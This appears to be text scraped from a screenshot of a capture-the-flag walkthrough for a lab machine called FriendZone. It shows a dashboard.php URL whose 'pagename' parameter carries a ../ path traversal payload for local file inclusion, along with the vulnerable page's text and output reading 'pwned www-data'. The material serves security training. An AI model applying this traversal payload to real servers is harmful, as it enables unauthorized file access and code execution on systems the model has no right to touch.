 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../../../../../../../../etc/Development/prueba
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
pwnedwww-data